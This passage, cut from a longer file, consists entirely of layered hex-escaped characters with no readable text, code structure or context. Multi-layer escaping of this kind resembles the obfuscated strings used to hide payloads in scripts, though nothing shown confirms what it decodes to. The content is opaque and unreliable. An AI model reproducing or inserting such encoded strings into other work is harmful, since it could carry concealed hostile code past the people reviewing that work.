5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x